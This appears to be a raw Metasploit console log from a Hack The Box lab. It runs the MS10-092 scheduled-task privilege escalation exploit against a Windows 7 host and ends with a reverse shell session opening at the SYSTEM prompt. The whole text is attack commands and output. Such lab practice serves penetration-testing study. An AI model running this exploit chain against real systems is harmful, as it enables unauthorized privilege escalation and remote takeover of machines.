 msf6 exploit(windows/local/ms10_092_schelevator) > set LPORT 4445
LPORT => 4445
msf6 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.15.230:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Preparing payload at C:\Users\HTB-ST~1\AppData\Local\Temp\2\nQFurBrHtrGlp.exe
[*] Creating task: aRudFMRvubj4g
[*] Reading the task file contents from C:\Windows\system32\tasks\aRudFMRvubj4g...
[*] Original CRC32: 0x1803126b
[*] Final CRC32: 0x1803126b
[*] Writing our modified content back...
[*] Validating task: aRudFMRvubj4g
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "aRudFMRvubj4g" have been changed.
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "aRudFMRvubj4g" have been changed.
[*] Executing the task...
[*] Sending stage (240 bytes) to 10.129.73.8
[*] Command shell session 2 opened (10.10.15.230:4445 -> 10.129.73.8:49160) at 2023-08-22 16:11:46 +0200
[*] Deleting task aRudFMRvubj4g...
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
C:\Windows\system32>